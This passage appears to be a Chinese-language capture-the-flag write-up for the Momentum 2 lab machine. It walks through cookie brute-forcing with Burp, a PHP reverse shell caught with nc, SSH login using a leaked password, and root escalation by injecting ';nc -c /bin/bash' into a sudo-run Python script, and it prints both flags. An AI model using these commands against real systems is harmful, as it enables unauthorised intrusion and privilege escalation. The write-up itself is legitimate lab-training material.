
使用burp抓取文件上传的数据包并修改数据包的信息发送到intruder模块进行爆破cookie信息的最后一位。成功获得cookie信息的最后一位是R。然后将cookie修改为正确的,后发包,成功上传。
3、反弹shell
浏览器:
http://192.168.5.11/owls/
触发Pshell.php
kali:
nc -lvnp 6666反弹成功
┌──(root?kali)-[~]
└─# nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.5.5] from (UNKNOWN) [192.168.5.11] 46756
Linux momentum2 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
02:41:20 up 45 min, 0 users, load average: 0.00, 0.00, 0.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ 三、权限提升
1、信息搜集
$ cd /home
$
$ ls
athena
team-tasks
$
$ cd athena
$
$
$
$ ls -l
total 8
-rw-r--r-- 1 athena athena 37 May 27 2021 password-reminder.txt
-rw-r--r-- 1 root root 241 May 27 2021 user.txt
$
$ cat user.txt
/ \
~ Momentum 2 ~ User Owned ~
\ /
---------------------------------------------------
FLAG : 4WpJT9qXoQwFGeoRoFBEJZiM2j2Ad33gWipzZkStMLHw
---------------------------------------------------
$
$ cat password-reminder.txt
password : myvulnerableapp[Asterisk]
$ 在/home/athena/目录下发现user.txt文件和password-reminder.txt文件,访问user.txt文件获得flag值,访问assword-reminder.txt文件获得密码提示信息:myvulnerableappAsterisk。
2、ssh登录
搜索了下Asterisk的意思,发现代表*,因此猜测密码是:myvulnerableapp*,使用获得账户和密码信息:athena/myvulnerableapp*进行ssh登录,成功获得athena账户的权限。
ssh athena@192.168.5.11
密码:myvulnerableapp*┌──(root㉿kali)-[~]
└─# ssh athena@192.168.5.11
The authenticity of host '192.168.5.11 (192.168.5.11)' can't be established.
ED25519 key fingerprint is: SHA256:aVUkKd3or0Ml25d7E6p9nRDjyvlHUFPmrhZnutzxW80
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.5.11' (ED25519) to the list of known hosts.
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
athena@192.168.5.11's password:
Linux momentum2 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu May 27 18:12:57 2021 from 10.0.2.15
athena@momentum2:~$ 3、查看下当前账户是否存在可以使用的特权命令
athena@momentum2:~$ sudo -l
Matching Defaults entries for athena on momentum2:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User athena may run the following commands on momentum2:
(root) NOPASSWD: /usr/bin/python3 /home/team-tasks/cookie-gen.py
athena@momentum2:~$ 发现:(root) NOPASSWD: /usr/bin/python3 /home/team-tasks/cookie-gen.py。然后查看了下/home/team-tasks目录下的文件信息,note.txt文件告诉我们利用cookie-gen.py。
athena@momentum2:~$ cd /home/team-tasks
athena@momentum2:/home/team-tasks$
athena@momentum2:/home/team-tasks$ ls
cookie-gen.py log.txt note.txt
athena@momentum2:/home/team-tasks$
athena@momentum2:/home/team-tasks$ cat note.txt
Hey, Athena use the cookie-gen.py
to generate secure cookies for our application
also remove the ajax.php.bak before it's too late.
- administrator
athena@momentum2:/home/team-tasks$ 查看cookie-gen.py文件,发现其可以执行参数cmd的命令。具体的可查询subprocess.Popen函数。cmd中包含seed参数,seed参数是由我们输入的。
athena@momentum2:/home/team-tasks$ cat cookie-gen.py
import random
import os
import subprocess
print('~ Random Cookie Generation ~')
print('[!] for security reasons we keep logs about cookie seeds.')
chars = '@#$ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh'
seed = input("Enter the seed : ")
random.seed = seed
cookie = ''
for c in range(20):
cookie += random.choice(chars)
print(cookie)
cmd = "echo %s >> log.txt" % seed
subprocess.Popen(cmd, shell=True)
athena@momentum2:/home/team-tasks$ 因此执行cookie-gen.py文件并在kali中开启对6688端口的监听:sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py,然后输入shell反弹语句:;nc -c /bin/bash 192.168.5.5 6688,成功获得root权限。
靶机:
sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py
;nc -c /bin/bash 192.168.5.5 6688athena@momentum2:/home/team-tasks$ sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : ;nc -c /bin/bash 192.168.5.5 6688
Lg#Ed@BbZUFWYMBcNgGe
athena@momentum2:/home/team-tasks$ kali 02:
nc -lvnp 6688┌──(root㉿kali)-[~]
└─# nc -lvnp 6688
listening on [any] 6688 ...
connect to [192.168.5.5] from (UNKNOWN) [192.168.5.11] 38910
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
root.txt
cat root.txt
// \\
} Rooted - Momentum 2 {
\\ //
---------------------------------------------------
FLAG : 4bRQL7jaiFqK45dVjC2XP4TzfKizgGHTMYJfSrPEkezG
---------------------------------------------------
by Alienum with <3
本文涉及的技术方法仅适用于 授权测试环境 或 合法 CTF 赛事。请勿在未授权的情况下对任何系统进行测试。安全之路,始于合规,终于责任。